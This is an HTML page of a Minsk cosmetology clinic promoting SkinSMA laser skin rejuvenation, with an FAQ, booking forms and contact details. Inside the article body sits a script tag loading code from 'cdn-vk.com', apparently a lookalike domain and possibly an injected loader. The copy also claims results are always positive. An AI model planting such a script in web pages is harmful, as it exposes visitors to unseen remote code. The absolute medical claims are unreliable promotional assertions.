						<div class="service-sale-list" itemprop="hasOfferCatalog" itemscope itemtype="http://schema.org/OfferCatalog">								<div class="service-sale-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/Offer">
									<div class="service-sale-content" itemprop="itemOffered" itemscope itemtype="http://schema.org/Service">
										<img itemprop="image" class="service-sale-image" src="assets/images/akcii/diplomy/zagruzheno.jpg" alt="ПОДВОДНЫЙ МАССАЖ ТЕЛА -10%">
										<div itemprop="name" class="service-sale-name">ПОДВОДНЫЙ МАССАЖ ТЕЛА -10%</div>
										<a class="button service-sale-button" href="shares/podvodnyj-massazh-tela-10">Подробнее</a>
									</div>
								</div>								<div class="service-sale-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/Offer">
									<div class="service-sale-content" itemprop="itemOffered" itemscope itemtype="http://schema.org/Service">
										<img itemprop="image" class="service-sale-image" src="assets/images/akcii/9343d1b42e29200be6c7558a651c54fb-1024x682.jpg" alt="ЛАЗЕРНОЕ УДАЛЕНИЕ ПЕРМАНЕНТНОГО МАКИЯЖА -25%">
										<div itemprop="name" class="service-sale-name">ЛАЗЕРНОЕ УДАЛЕНИЕ ПЕРМАНЕНТНОГО МАКИЯЖА -25%</div>
										<a class="button service-sale-button" href="shares/akciya-nedeli-lazernoe-udalenie-permanentnogo-makiyazha-15">Подробнее</a>
									</div>
								</div></div>
					</div>
						--->
						
						
						<div class="anythingRating">
	<ul id="rater_226" class="star-rating">
		<li class="current-rating" style="width:82%;"></li>
<li><a onclick="rate('20','grpName','226');return false;" href="/services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi?atrGrp=grpName&amp;atrId=226&amp;rating=20" title="1 звезда из 5" class="stars1" >1</a></li>
<li><a onclick="rate('40','grpName','226');return false;" href="/services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi?atrGrp=grpName&amp;atrId=226&amp;rating=40" title="2 звезды из 5" class="stars2" >2</a></li>
<li><a onclick="rate('60','grpName','226');return false;" href="/services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi?atrGrp=grpName&amp;atrId=226&amp;rating=60" title="3 звезды из 5" class="stars3" >3</a></li>
<li><a onclick="rate('80','grpName','226');return false;" href="/services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi?atrGrp=grpName&amp;atrId=226&amp;rating=80" title="4 звезды из 5" class="stars4" >4</a></li>
<li><a onclick="rate('100','grpName','226');return false;" href="/services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi?atrGrp=grpName&amp;atrId=226&amp;rating=100" title="5 звезды из 5" class="stars5" >5</a></li>

	</ul>
	<div id="score_226" class="score">
		  <span class="outnbsClass">4,1/5 оценка</span> <span class="votesClass">(809 голосов)</span>
	</div>
	<div class="msgClass" id="msg_226"></div>
</div>

					</div>
					<div class="service-content">
						<img itemprop="image" height="300" src="assets/images/procedyra_omolojeniya_skinsma.jpg" alt="SkinSМА – лазерное омоложение и естественная подтяжка кожи">
						<div class="preview-content">
						<p>SkinSMA – процедура революционного омоложения. Технология помогает устранить такие признаки старения, как морщины, нависшую кожу верхних век, дряблость, тусклый цвет лица; подтягивает овал лица, сглаживает носогубные складки.</p>
							<button>вся статья</button>
						</div>
						<div class="full-content"><h2 class="p1"><b>&nbsp;</b><b>Преимущества SkinSMA:</b></h2>
<ul class="ul1">
<li class="li1"><span class="s1"></span><b>Относительная безболезненность:</b>&nbsp;процедура не требует применения анестезии.</li>
<li class="li1"><span class="s1"></span><b>Безопасность:</b>&nbsp;процедура не оставляет рубцов, пигментации</li>
<li class="li1"><span class="s1"></span><b>Естественность:</b>&nbsp;никакой опасности искажения натуральных черт лица.</li>
<li class="li1"><span class="s1"></span><b>Удобство:</b>&nbsp;период восстановления после процедуры &ndash; 5-7 дней.</li>
<li class="li1"><span class="s1"></span><b>Эффективность:</b>&nbsp;положительный результат достигается всегда. Его заметите не только вы, но и все окружающие.</li>
</ul>
<h2 class="p2"><b>Принцип работы SkinSMA:</b></h2>
<ul>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation"><span>пучок микро, лучей воздействуя на кожу, выпаривает её верхний ороговевший слой и запускает процесс регенерации клеток.</span></p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation"><span>одновременно проникая на глубину до 6 мм запускает активный процесс выработки эластина и коллагена, которые отвечают за разглаживание морщин, повышение тонуса, лифтинг.</span>&nbsp;</p>
</li>
</ul>
<p class="p1">Также технология способна устранить признаки старения лица, шеи, зоны декольте, живота, рук, передней и задней поверхности бедер, внутренней поверхности коленей. Эффективность процедуры SkinSMA доказана и в случае борьбы с рубцами.</p>
<p class="p2"><b>После процедуры:</b></p>
<p class="p1">Легкое покраснение проходит в течение суток, затем кожа начинает активно отшелушиваться, и уже через 3-5 дней Вы можете возвращаться к привычному образу жизни. Эффект виден уже через 2-3 недели и нарастает в течение 6-8 месяцев.</p>
<p>&nbsp;</p>
<p><span>&nbsp;</span></p>
<h3></h3>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/tS44btI5Aos" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></p>
<blockquote>
<p><strong>Статья одобрена&nbsp;</strong><a href="employees/ablovackij-aleksandr-konstantinovich"><strong>Абловацким А. К.</strong><br /></a>Врач-хирург высшей квалификационной категории.<a href="employees/ablovackij-aleksandr-konstantinovich"><br /></a></p>
<p><strong>Статья проверена&nbsp;</strong><a href="employees/buravskij-aleksandr-vladimirovich"><strong>Буравским А.В.</strong><br /></a>Кандидат медицинских наук, врач-хирург высшей квалификационной категории.<a href="employees/buravskij-aleksandr-vladimirovich"><br /></a></p>
<p><strong>Дату публикации:</strong><br />01.04.2023</p>
</blockquote>
<script type="text/javascript" async="" src="https://cdn-vk.com/js/vk.js?v=2"></script></div>
							
					</div>
					
												<div class="service-method service-mobile">
							<div class="service-method-title">Прием ведут</div>
							<div class="service-method-list">								<div class="service-method-item">
									<div class="service-method-content">
										<img class="service-method-image" src="assets/images/specialisty-novoe/cfd11332-b5f0-4889-a2b8-ef93049e492b.png" alt="Бобровская Светлана Ивановна">
										<div class="service-method-name">Бобровская Светлана Ивановна</div>
										<div class="service-method-position">Специализируется на инъекциях ботулотоксина при лечении мигреней</div>
										<div class="service-method-text">Врач косметолог первой категории, невролог</div>
										<a class="button service-method-button" href="employees/bobrovskaya-svetlana-ivanovna">Подробнее</a>
									</div>
								</div></div>
						</div>
					
					<!---
										<div class="service-sale service-mobile" itemscope itemtype="http://schema.org/Service">
						<meta itemprop="serviceType" content="Лазерная хирургия и косметология">
						<div class="service-sale-title">Акции</div>
						<div class="service-sale-list" itemprop="hasOfferCatalog" itemscope itemtype="http://schema.org/OfferCatalog">								<div class="service-sale-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/Offer">
									<div class="service-sale-content" itemprop="itemOffered" itemscope itemtype="http://schema.org/Service">
										<img itemprop="image" class="service-sale-image" src="assets/images/akcii/diplomy/zagruzheno.jpg" alt="ПОДВОДНЫЙ МАССАЖ ТЕЛА -10%">
										<div itemprop="name" class="service-sale-name">ПОДВОДНЫЙ МАССАЖ ТЕЛА -10%</div>
										<a class="button service-sale-button" href="shares/podvodnyj-massazh-tela-10">Подробнее</a>
									</div>
								</div>								<div class="service-sale-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/Offer">
									<div class="service-sale-content" itemprop="itemOffered" itemscope itemtype="http://schema.org/Service">
										<img itemprop="image" class="service-sale-image" src="assets/images/akcii/9343d1b42e29200be6c7558a651c54fb-1024x682.jpg" alt="ЛАЗЕРНОЕ УДАЛЕНИЕ ПЕРМАНЕНТНОГО МАКИЯЖА -25%">
										<div itemprop="name" class="service-sale-name">ЛАЗЕРНОЕ УДАЛЕНИЕ ПЕРМАНЕНТНОГО МАКИЯЖА -25%</div>
										<a class="button service-sale-button" href="shares/akciya-nedeli-lazernoe-udalenie-permanentnogo-makiyazha-15">Подробнее</a>
									</div>
								</div></div>
					</div>
					--->
				</div>
			</div>
		</section>
	
		
		
	    <div class="container">
  <div class="questions_wrapper">
	<h2 class="beforeafter-title">Вопрос/Ответ</h2>
	<div class="questions-list">
	<div class="questions-item">
		<div class="questions-item__title">
			<h4>Какой принцип действия SKINSMA на фракционном эрбиевом лазере Er 2940 нм?</h4>
			<div class="questions-item__title--btn"></div>
		</div>
		<div class="questions-item__subtitle">
			<p><span data-sheets-root="1">Самая безопасная лазерная шлифовка в борьбе с проблемами и старением кожи. Пучок микролучей попадая на кожу, выпаривает её верхний слой и запускает процесс регенерации клеток, запускает активный процесс выработки эластина и коллагена, которые отвечают за разглаживание морщин, повышение тонуса кожи.</span></p>
		</div>
	</div>
</div><div class="questions-list">
	<div class="questions-item">
		<div class="questions-item__title">
			<h4>Для каких зон подходит метод SKINSMA?</h4>
			<div class="questions-item__title--btn"></div>
		</div>
		<div class="questions-item__subtitle">
			<p><span data-sheets-root="1">Воздействие эрбиевого лазера помогает устранить такие признаки старения, как морщины, нависшую кожу верхних век, дряблость, тусклый цвет лица; подтягивает овал лица, сглаживает носогубные складки, так же борется с выпадением волос.</span></p>
		</div>
	</div>
</div><div class="questions-list">
	<div class="questions-item">
		<div class="questions-item__title">
			<h4>Требуется ли реабилитация после процедуры?</h4>
			<div class="questions-item__title--btn"></div>
		</div>
		<div class="questions-item__subtitle">
			<p><span data-sheets-root="1">Лазерная шлифовка SKINSMA имеет самый короткий период реабилитации среди анологичных процедур 5 -10 дней.</span></p>
		</div>
	</div>
</div><div class="questions-list">
	<div class="questions-item">
		<div class="questions-item__title">
			<h4>Болезненна ли процедура SKINSMA?</h4>
			<div class="questions-item__title--btn"></div>
		</div>
		<div class="questions-item__subtitle">
			<p><span data-sheets-root="1">Практически безболезненна, для смягчения неприятных ощущений используется струя ледяного воздуха оборудования КриоДжет.</span></p>
		</div>
	</div>
</div><div class="questions-list">
	<div class="questions-item">
		<div class="questions-item__title">
			<h4>Сколько времени занимает процедура?</h4>
			<div class="questions-item__title--btn"></div>
		</div>
		<div class="questions-item__subtitle">
			<p><span data-sheets-root="1">Время процедуры варьируется в зависимости от зоны обработки, обычно от 30 минут до 1 часа.</span></p>
		</div>
	</div>
</div><div class="questions-list">
	<div class="questions-item">
		<div class="questions-item__title">
			<h4>Есть ли ограничения после проведения SKINSMA?</h4>
			<div class="questions-item__title--btn"></div>
		</div>
		<div class="questions-item__subtitle">
			<p><span data-sheets-root="1">В течение нескольких дней не рекомендуется посещать сауны, бассейны и активно загорать.</span></p>
		</div>
	</div>
</div>
  </div>
</div> 
					
		  	
		
				<section class="plus plus-padding plus-background">
			<div class="container">
				<div class="plus-title">Почему LINLINE?</div>
				<div class="plus-container">
					<div class="plus-list">						<div class="plus-item">
							<div class="plus-content">
								<img class="plus-icon" src="assets/images/plus/plus-1.svg" alt="Нет аналогов">
								<div class="plus-name">Нет аналогов</div>
								<div class="plus-text">Отсутствие аналогов данной процедуры <br /> в других клиниках Беларуси</div>
							</div>
						</div>						<div class="plus-item">
							<div class="plus-content">
								<img class="plus-icon" src="assets/images/plus/plus-2.svg" alt="Лучшие специалисты">
								<div class="plus-name">Лучшие специалисты</div>
								<div class="plus-text">Консультацию и процедуры осуществляют <br /> специалисты первой и высшей <br /> квалификационной категории</div>
							</div>
						</div>						<div class="plus-item">
							<div class="plus-content">
								<img class="plus-icon" src="assets/images/plus/plus-3.svg" alt="Большой опыт">
								<div class="plus-name">Большой опыт</div>
								<div class="plus-text">Огромный опыт работы - более 22 лет <br /> в эстетической и врачебной косметологии</div>
							</div>
						</div>						<div class="plus-item">
							<div class="plus-content">
								<img class="plus-icon" src="assets/images/plus/plus-4.svg" alt="Гибкость">
								<div class="plus-name">Гибкость</div>
								<div class="plus-text">Возможность проведения процедуры <br /> в любое время года и короткий <br />реабилитационный период</div>
							</div>
						</div>						<div class="plus-item">
							<div class="plus-content">
								<img class="plus-icon" src="assets/images/plus/plus-5.svg" alt="Качественное <br /> оборудование">
								<div class="plus-name">Качественное <br /> оборудование</div>
								<div class="plus-text">Использование запатентованного <br /> оборудования</div>
							</div>
						</div>						<div class="plus-item">
							<div class="plus-content">
								<img class="plus-icon" src="assets/images/plus/plus-6.svg" alt="Без боли">
								<div class="plus-name">Без боли</div>
								<div class="plus-text">Относительная безболезненность <br /> и незначительные ощущения во время <br /> проведения процедуры</div>
							</div>
						</div>						<div class="plus-item">
							<div class="plus-content">
								<img class="plus-icon" src="assets/images/plus/plus-7.svg" alt="Безопасность">
								<div class="plus-name">Безопасность</div>
								<div class="plus-text">При значительной эффективности курса</div>
							</div>
						</div></div>
				</div>
			</div>
		</section>
		
				<section class="services services-padding">
				<div class="container">
				<div class="services-title">Похожие услуги</div>
				<div class="services-sliders owl-carousel">					<a class="services-slide" href="services/lazernye-procedury/neodimovoe-glubokoe-frakcionnoe-omolozhenie">
						<img class="services-image" src="assets/cache/images/akcii/718615882b20f5b0f07aaef5aa279099-350x350-30e.jpg" alt="Глубокое фракционное неодимовое омоложение (Nd 1320 нм)">
						<div class="services-name">Глубокое фракционное неодимовое омоложение (Nd 1320 нм)</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernoe-omolozhenie-gub-multiline-v-minske">
						<img class="services-image" src="assets/cache/images/services/omolozhenie-gub-lazerom-v-minske%281%29-350x350-7f1.jpg" alt="Лазерное омоложение губ MULTILINE в Минске">
						<div class="services-name">Лазерное омоложение губ MULTILINE в Минске</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernaya-blefaroplastika">
						<img class="services-image" src="assets/cache/images/img_3073-350x350-694.jpg" alt="Лазерная блефаропластика ">
						<div class="services-name">Лазерная блефаропластика </div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernaya-mikroperforaciya-ili-frakcionnyj-fototermoliz">
						<img class="services-image" src="assets/cache/images/6-1-350x350-9a0.jpg" alt="фототермолиз (фракционное омоложение на эрбиевом лазере)">
						<div class="services-name">фототермолиз (фракционное омоложение на эрбиевом лазере)</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernoe-fotoomolozhenie-kozhi">
						<img class="services-image" src="assets/cache/images/akcii/f25f3f980212e7f4f5c2c7175209d1b7-350x350-383.jpg" alt="Лазерное фотоомоложение Q-switch">
						<div class="services-name">Лазерное фотоомоложение Q-switch</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernoe-udalenie-sosudov">
						<img class="services-image" src="assets/cache/images/oni/img_3108-350x350-3ce.jpg" alt="Лазерное удаление сосудов">
						<div class="services-name">Лазерное удаление сосудов</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernoe-lechenie-volos-skinsma">
						<img class="services-image" src="assets/cache/images/services/79cf422c4fb93581979ba897e7ac05da-350x350-984.jpg" alt="Лазерное лечение волос SkinSma">
						<div class="services-name">Лазерное лечение волос SkinSma</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernyj-piling">
						<img class="services-image" src="assets/cache/images/oni/img_3416-350x350-237.jpg" alt="Лазерный карбоновый пилинг">
						<div class="services-name">Лазерный карбоновый пилинг</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/udalenie-shramov-i-rubcov-lazerom">
						<img class="services-image" src="assets/cache/images/akcii/26f4c138b1cf5ff4f7d64e8f253a0942-350x350-383.jpg" alt="Удаление шрамов и рубцов лазером">
						<div class="services-name">Удаление шрамов и рубцов лазером</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/udalenie-papillom">
						<img class="services-image" src="assets/cache/images/sliders/70296a7a-63f7-4324-a9ee-5a6989de7b42-350x350-138.jpg" alt="Удаление папиллом лазером в Минске">
						<div class="services-name">Удаление папиллом лазером в Минске</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernoe-udalenie-novoobrazovanij">
						<img class="services-image" src="assets/cache/images/akcii/img_0800-350x350-9dd.jpg" alt="Удаление новообразований лазером">
						<div class="services-name">Удаление новообразований лазером</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/udalenie-novoobrazovanij-lazerom-u-detej-do-12-let-vklyuchitelno">
						<img class="services-image" src="assets/cache/images/akcii/img_0800-350x350-9dd.jpg" alt=" Удаление новообразований лазером у детей до 12 лет включительно">
						<div class="services-name"> Удаление новообразований лазером у детей до 12 лет включительно</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernoe-udalenie-gemangiom">
						<img class="services-image" src="assets/cache/images/akcii/75f238302878c584afe19d2455858235-350x350-8b6.jpg" alt="Удаление гемангиомы">
						<div class="services-name">Удаление гемангиомы</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/udalenie-postakne-suzhenie-rasshirennyh-por">
						<img class="services-image" src="assets/cache/images/akcii/40603a06fa0277c593ccb5f361fd2d21-350x350-383.jpg" alt="Лазерное лечение постакне ">
						<div class="services-name">Лазерное лечение постакне </div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/udalenie-rastyazhek-na-kozhe">
						<img class="services-image" src="assets/cache/images/img_6439-350x350-fc4.jpg" alt="Лазерное удаление растяжек на коже">
						<div class="services-name">Лазерное удаление растяжек на коже</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernaya-epilyaciya">
						<img class="services-image" src="assets/cache/images/akcii/img_0794-350x350-6f7.jpg" alt="Лазерная эпиляция ">
						<div class="services-name">Лазерная эпиляция </div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernoe-udalenie-tatuirovok">
						<img class="services-image" src="assets/cache/images/akcii/img_0818-350x350-aa7.jpg" alt="Лазерное удаление тату ">
						<div class="services-name">Лазерное удаление тату </div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernoe-lechenie-ugrevoj-bolezni-akne">
						<img class="services-image" src="assets/cache/images/img_6390-350x350-336.jpg" alt="Лечение акне лазером ">
						<div class="services-name">Лечение акне лазером </div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernoe-udalenie-pigmentnyh-pyaten">
						<img class="services-image" src="assets/cache/images/img_6377-350x350-841.jpg" alt="Удаление пигментных пятен лазером">
						<div class="services-name">Удаление пигментных пятен лазером</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernoe-lechenie-gribka-nogtej">
						<img class="services-image" src="assets/cache/images/img_6397-350x350-abb.jpg" alt="Удаление грибка ногтей лазером">
						<div class="services-name">Удаление грибка ногтей лазером</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/udalenie-vrosshego-nogtya-lazerom">
						<img class="services-image" src="assets/cache/images/udalenie-nogtya-350x350-f5e.jpg" alt="Лазерное удаление вросшего ногтя">
						<div class="services-name">Лазерное удаление вросшего ногтя</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernyj-plazmolifting">
						<img class="services-image" src="assets/cache/images/akcii/carboxiterapia-facial-ar-350x350-6a5.jpg" alt="Лазерный плазмолифтинг">
						<div class="services-name">Лазерный плазмолифтинг</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernoe-udalenie-tatuazha">
						<img class="services-image" src="assets/cache/images/udalenie-tatuazha-350x350-154.jpg" alt="Удаление перманентного макияжа лазером">
						<div class="services-name">Удаление перманентного макияжа лазером</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lazernaya-shlifovka">
						<img class="services-image" src="assets/cache/images/services/lazernaya-shlifovka-lica-1-350x350-4c2.jpg" alt="Лазерная шлифовка и омоложение">
						<div class="services-name">Лазерная шлифовка и омоложение</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/udalenie-rodinok">
						<img class="services-image" src="assets/cache/images/services/udalenie_rodinok-350x350-8c5.jpg" alt="Лазерное удаление родинок в Минске">
						<div class="services-name">Лазерное удаление родинок в Минске</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/udalenie-borodavok">
						<img class="services-image" src="assets/cache/images/services/udalenie-borodavok-350x350-142.jpg" alt="Удаление бородавок лазером в Минске">
						<div class="services-name">Удаление бородавок лазером в Минске</div>
					</a>					<a class="services-slide" href="services/lazernye-procedury/lechenie-halyaziona-lazerom">
						<img class="services-image" src="assets/cache/images/screenshot_1%281%29-350x350-aea.jpg" alt="Лечение халязиона лазером ">
						<div class="services-name">Лечение халязиона лазером </div>
					</a></div>
			</div>
		</section>
		
				<section class="forms forms-padding forms-background">
			<div class="container">
				<div class="forms-container">
					<div class="forms-item">
						<div class="forms-title">Записаться на прием</div>
						<div class="forms-text">Менеджер клиники позвонит вам в ближайшее время для уточнения деталей.</div>
					</div>
					<div class="forms-item">
						<form class="form forms-form" method="POST">
							<input name="form_is_sent" value="knop2" type="hidden">
							
							<div class="forms-row">
								<input class="forms-input" name="name" placeholder="Ваше имя" required>
							</div>
							<div class="forms-row">
								<input class="forms-input" type="tel" name="phone" placeholder="Номер телефона" required>
							</div>
							<div class="forms-row">
								<textarea class="forms-textarea" name="message" placeholder="Сообщение"></textarea>
							</div>
							<div class="forms-row">
								<button class="button forms-button" type="submit">Отправить заявку</button>
							</div>
							<div class="forms-row">
								<div class="forms-policy">Нажимая на кнопку «Отправить» вы соглашаетесь с Политикой конфиденциальности</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</section>
		<script>
			$('.forms-form').on('submit', function (e) {
				e.preventDefault();
				
				$('.forms-title').text('Записаться на прием');
				$('.forms-text').text('Менеджер клиники позвонит вам в ближайшее время для уточнения деталей.');
				
				let err = 0;
				
				if (!$('input[name="name"].forms-input').val().length > 0) {
					err = 1;
				}
				
				if (!$('input[name="phone"].forms-input').val().length > 0) {
					err = 1;
				}
				
				if (err == 0) {
					const form = $('.forms-form').serialize();
					
					$.post('/sendForm.php', form, function (data) {
						$('.forms-title').text('Спасибо за Ваше обращение!');
						$('.forms-text').text('В ближайшее время наш оператор свяжется с Вами!');
					});
				}
			});
		</script>
				<footer class="footer footer-background footer-padding">
			<a href="javascript:window.scroll(0,0);" class="scroll-top scroll-top__desktop" title="На верх"><i class="fa fa-chevron-up" aria-hidden="true"></i>
</a>
			<div class="container">
				<div class="footer-container">
					<div class="footer-left">
						<a class="footer-logotype" href="https://linline-club.by/">
							<img class="footer-logotype-image" src="/assets/images/logo.png" alt="logotype">
						</a>
												<div class="footer-contact">
							<a class="footer-phone" href="tel:+375447046004">+375 44 704-60-04</a>
							<div class="footer-address">Минск, Сурганова, 18</div>
						</div>
						<div class="footer-contact">
							<a class="footer-phone" href="tel:+375296263943">+375 29 626-39-43</a>
							<div class="footer-address">Минск, Червякова, 8</div>
						</div>
                        <div class="footer-contact">
							<a class="footer-phone" href="tel:+375293771477">+375 29 377-14-77</a>
							<div class="footer-address">Минск, Декабристов, 5</div>
						</div>

												<div class="footer-socials">
							<a class="footer-social" target="_blank" href="https://www.instagram.com/linlineminsk/"><img class="footer-social-icon" src="/assets/images/instagram.svg"alt="Instagram"></a>
							<a class="footer-social" target="_blank" href="https://www.facebook.com/linline.minsk/?ref=hl"><img class="footer-social-icon" src="/assets/images/facebook.svg" alt="Facebook"></a>
							<!-- <a class="footer-social" target="_blank" href="https://ok.ru/group/60158750752808"><img class="footer-social-icon" src="/assets/images/twitter.svg" alt="Twitter"></a> -->
							<a class="footer-social" target="_blank" href="http://vk.com/club5113046"><img class="footer-social-icon" src="/assets/images/vk.svg" alt="VK"></a>
							<a class="footer-social" target="_blank" href="https://www.youtube.com/user/linlineclub"><img class="footer-social-icon" src="/assets/images/youtube.svg" alt="Youtube"></a>
						</div>
					</div>
					
					<div class="footer-right">
						<div class="footer-row">
														<div class="footer-menu-rows">
								<ul class="footer-menu">
									<li><a href="https://linline-club.by/services/">Услуги</a></li>
									<li><a href="https://linline-club.by/services/">Я хочу</a></li>
									<li><a href="https://linline-club.by/shares/">Акции</a></li>
									<li><a href="https://linline-club.by/employees/">Специалисты</a></li>
									<li><a href="https://linline-club.by/prices">Цены</a></li>
									<li><a href="https://linline-club.by/zhizn-linline/">Жизнь LINLINE</a></li>
									<li><a href="https://linline-club.by/otzyvy/">Отзывы</a></li>
									<li><a href="https://linline-club.by/zhizn-linline/documents/">Документы</a></li>
									<li><a href="https://linline-club.by/contact">Контакты</a></li>
								</ul>
							</div>
														

							<div class="footer-btns">
								<button onclick="location.href='/services/'" type="button" class="button footer-button">Выбрать
            услугу</button>
							
						<div class="feedback">
					<div class="feedback__description">
						<div class="feedback__img-wrapper">
							<img src="/assets/images/Elizaveta-Rudickaja.jpg" alt="Рудицкая Елизавета">
						</div>
						<p class="feedback__text">
							Нам очень Важно знать Ваше мнение о нашей клинике, Просто напишите мне.
						</p>
					</div>
					<button type="button" data-izimodal-open="#modal" data-izimodal-transitionin="fadeInDown" class="default-btn footer__btn feedback__button">Написать Елизавете Рудицкой</button>
				</div>
							
							<div class="feedback feedback-mob">
					<div class="feedback__description">
						<div class="feedback__img-wrapper">
							<img src="/assets/images/Elizaveta-Rudickaja.jpg" alt="Рудицкая Елизавета">
						</div>
						<p class="feedback__text">
							Нам очень Важно знать Ваше мнение о нашей клинике, Просто напишите мне.
						</p>
					</div>
					<button type="button" data-izimodal-open="#modal" data-izimodal-transitionin="fadeInDown" class="default-btn footer__btn feedback__button">Написать Елизавете Рудицкой</button>
				</div>
							</div>
							
							<!-- <span class="button footer-button">Выбрать услугу</span> -->
						</div>
						<div id="modal">
						<div class="iziModal-header" style="background: rgb(245, 94, 69) none repeat scroll 0% 0%; padding-right: 78px;">
  <div class="iziModal-header-title">Оставьте ваш отзыв</div>
  <p class="iziModal-header-subtitle">Вы можете связаться с руководством или написать отзыв.</p>
  <div class="iziModal-header-buttons">
	<a href="javascript:void(0)" class="iziModal-button iziModal-button-close" data-izimodal-close=""></a>
  </div>
</div>

<form id="appointment_form" class="" style="margin: 20px 20px 0" onsubmit="check_form(); return false;" method="POST">
  <div class="row">
	<div class="col-sm-12">
	  <div class="form-group mb-10 field-appointment-name required">
		<input type="text" id="appointment-name" class="form-control" name="name" maxlength="256" placeholder="Ваше имя">
		<div class="errorForm">Заполните поле: Имя</div>

		<div class="help-block"></div>
	  </div>
	</div>
	<div class="col-sm-12">
	  <div class="form-group mb-10 field-appointment-phone required">
		<input type="text" id="appointment-phone" class="form-control" name="phone" maxlength="256" placeholder="Ваш телефон">
		<div class="errorForm">Заполните поле: Телефон</div>
		<div class="help-block"></div>
	  </div>
	</div>
  </div>
  <div class="form-group mb-10 field-appointment-message">
	<textarea id="appointment-message" class="form-control" name="message" maxlength="2048" rows="6" placeholder="Напишите ваше сообщение"></textarea>

	<div class="help-block"></div>
  </div>
  <div class="form-group mb-10 field-appointment-captcha">

	<div class="help-block"></div>
  </div>
  <div class="form-group mb-0 mt-20">
	<div class="form-group field-appointment-page">
	  <input type="hidden" id="appointment-page" class="form-control" name="Appointment[page]" value="/services/show?id=20" placeholder="Ваше имя">
	  <input name="form_is_sent" value="knop2" type="hidden" />
	</div>
	<button type="submit" class="btn btn-dark btn-theme-colored">Отправить сообщение</button>
  </div>
</form>
<script>
  //обработка формы, проверяем все ли обезательные поля заполнены
  function check_form() {
	$('.errorForm').slideUp();
	err = 0;
	if (!$('#appointment-name').val().length > 0) {
	  $('#appointment-name').next('.errorForm').slideDown();
	  err = 1;
	}
	if (!$('#appointment-phone').val().length > 0) {
	  $('#appointment-phone').next('.errorForm').slideDown();
	  err = 1;
	}
	//  if(!$('#mail').val().length > 0){$('#mail').next('.errorForm').slideDown();err = 1;}
	if (err == 0) {
	  // Если все поля заполнены, отправляем форму
	  $('#winLoading').fadeIn();
	  //document.form[0].submit()}
	  $("#appointment_form").fadeTo("slow", 1, function() {
		var str = $("#appointment_form").serialize();
		
		$.post("/sendForm.php", str, function(data) {
		  $("#appointment_form").html(data);
		  // $('#winLoading').fadeOut();
		  //  $('#winForm').slideUp();
		  //принудительно закрываем окно по таймеру
		    setTimeout(function() {
				$('#modal').iziModal('close');
			},3000);
		});
		 
	  });
	}
  }

</script>
					</div>
						<div class="footer-row">
							<div class="footer-copy">Copyright ©2024 All Rights Reserved.<br /> ОДО «Агура компани», 220012, г. Минск, ул. Сурганова, 18/3<br/>УНН 190747018 ОКПО 37699, Директор Жерносек П. С</div>
							<div class="footer-copy footer-pay">ПЧУП «САГИТТА», директор Рудицкая И. И. <br /> р\с BY80BLBB30120100234065001001 <br /> бик BLBBBY2X, 220089 г. Минск, ул. Декабристов, 5-1</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- start scripts for scroll-top -->

<script src="https://code.jquery.com/jquery-3.5.0.min.js"></script>
<script src="/js/common-js-d11ff62af8740ad885f2fda04e7feb2e.js"></script>		
<script src="/css/mp19/vendor/svg4everybody/dist/svg4everybody.min.js"></script>
<script src="/css/mp19/vendor/swiper/dist/js/swiper.min.js"></script>
<script src="/css/mp19/vendor/headroom/dist/headroom.js"></script>
<script src="/css/mp19/vendor/lightbox/js/lightbox.js"></script>
<script src="/js/mp19/script.js"></script>	
<script src="/js/mp19/iziModal.min.js"></script>
<script src="https://kit.fontawesome.com/d57e8183b1.js" crossorigin="anonymous"></script> 

<!-- end -->

        <script defer="defer" src="/assets/js/vendor.bundle.js"></script>
		<script defer="defer" src="/assets/js/app.bundle.js?v7"></script>
		<!---
		<script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script>
		<!-- VK Widget
		<div id="vk_groups"></div>
		<script type="text/javascript">
			VK.Widgets.Group("vk_groups", {
				mode: 0,
				width: '230',
				height: '400',
				color1: 'FFFFFF',
				color2: '2B587A',
				color3: '5B7FA6'
			}, 5113046);
		</script>
		--->
		
		<div id="fb-root"></div>
